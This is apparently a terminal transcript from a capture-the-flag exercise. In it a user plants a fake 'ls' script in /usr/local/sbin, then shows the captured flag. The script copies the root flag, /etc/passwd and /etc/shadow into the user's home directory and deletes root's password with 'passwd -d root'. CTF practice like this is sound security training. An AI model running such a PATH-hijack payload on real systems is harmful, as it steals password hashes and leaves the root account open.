 nsctf@muzzy:~$ na
namei nameif nano nawk
nsctf@muzzy:~$ nano /usr/local/sbin/ls
nsctf@muzzy:~$ cat /usr/local/sbin/ls
cat /root/Final_Flag.txt > /home/nsctf/flag.txt
cat /etc/passwd > /home/nsctf/passwd.txt
cat /etc/shadow > /home/nsctf/shadow.txt
passwd -d root
nsctf@muzzy:~$ ls
flag.txt passwd.txt shadow.txt
nsctf@muzzy:~$ cat flag.txt
N$CtF{8!NG000!!!__Y0U_D!D_!T_80!!!}
nsctf@muzzy:~$